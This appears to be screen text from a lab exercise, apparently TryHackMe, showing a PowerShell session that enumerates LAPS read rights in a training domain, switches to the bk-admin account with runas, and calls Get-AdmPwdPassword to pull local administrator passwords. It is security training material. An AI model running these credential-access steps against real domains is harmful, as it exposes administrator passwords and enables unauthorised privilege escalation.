 File Machine View Input Devices Help
Applications Places Remmina Oct 25 09:17
10.10.137.224
10.10.137.224
Administrator: Windows PowerShell
Directory: C:\Program Files\LAPS\CSE
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 5/5/2021 7:04 AM 184232 AdmPwd.dll
PS C:\temp> Find-AdmPwdExtendedRights
cmdlet Find-AdmPwdExtendedRights at command pipeline position 1
Supply values for the following parameters:
Identity: THMorg
ObjectDN ExtendedRightHolders
-------- --------------------
OU=THMorg,DC=thm,DC=red {THM\LAPsReader}
PS C:\temp> net groups "LAPsReader"
Group name LAPsReader
Comment
Members
-------------------------------------------------------------------------------
bk-admin
The command completed successfully.
PS C:\temp> runas
RUNAS USAGE:
RUNAS [ [/noprofile | /profile] [/env] [/savecred | /netonly] ]
/user:<UserName> program
RUNAS [ [/noprofile | /profile] [/env] [/savecred] ]
/smartcard [/user:<UserName>] program
RUNAS /trustlevel:<TrustLevel> program
/noprofile specifies that the user's profile should not be
This causes the application to load more quickl
can cause some applications to malfunction.
/profile specifies that the user's profile should be loa
This is the default.
/env to use current environment instead of user's.
/netonly use if the credentials specified are for remote
access only.
/savecred to use credentials previously saved by the user.
/smartcard use if the credentials are to be supplied from a
smartcard.
/user <UserName> should be in form USER@DOMAIN or DOMAIN\USER
/showtrustlevels displays the trust levels that can be used as arguments
to /trustlevel.
/trustlevel <Level> should be one of levels enumerated
in /showtrustlevels.
program command line for EXE. See below for examples
powershell.exe (running as THM\bk-admin)
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\Windows\system32> Get-AdmPwdPassword
cmdlet Get-AdmPwdPassword at command pipeline position 1
Supply values for the following parameters:
ComputerName:
PS C:\Windows\system32> whoami
thm\bk-admin
PS C:\Windows\system32> Get-AdmPwdPassword
cmdlet Get-AdmPwdPassword at command pipeline position 1
Supply values for the following parameters:
ComputerName: thm
PS C:\Windows\system32> Get-NetCompartment